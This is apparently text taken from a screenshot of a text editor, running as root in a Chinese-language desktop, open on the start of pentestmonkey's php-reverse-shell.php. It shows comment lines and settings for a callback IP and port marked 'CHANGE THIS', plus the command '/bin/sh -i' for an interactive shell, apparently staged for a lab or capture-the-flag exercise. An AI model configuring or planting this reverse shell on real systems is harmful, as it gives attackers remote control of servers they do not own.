 */root/桌面/php-reverse-shell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
// ----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will f
// Some compile-time options are needed for daemonisation (like pcntl, posix
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.123';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//